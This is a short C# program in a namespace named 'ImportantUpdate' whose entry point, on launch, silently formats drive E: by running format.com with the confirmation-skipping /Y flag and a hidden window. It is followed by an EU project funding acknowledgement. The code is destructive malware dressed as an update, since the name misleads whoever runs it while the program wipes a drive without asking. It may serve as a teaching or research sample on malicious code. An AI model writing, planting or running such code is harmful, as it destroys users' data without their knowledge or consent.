

using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;

namespace ImportantUpdate
{    class Run
    {        public static void Main(String[]args) {
            FormatDrive('E');
        }
        public static void FormatDrive(
                char driveLetter,
                string fileSystem = "NTFS",
                bool quickFormat = true)
        {
            string drive = driveLetter + ":";
            var di = new System.IO.DriveInfo(drive);

            var process = new System.Diagnostics.ProcessStartInfo();
            process.FileName = "format.com";
            process.WorkingDirectory = Environment.SystemDirectory;
            process.Arguments =
		"/FS:" + fileSystem + " /Y" +
		(quickFormat ? " /Q" : "") + " " + drive;
            process.UseShellExecute = false;
            process.CreateNoWindow = true;
            var formatProcess = System.Diagnostics.Process.Start(process);
        }
    }
}

The work/publication is supported by the EFOP-3.6.1-16-2016-00022 project. The project is co-financed by the European Union and the European Social Fund.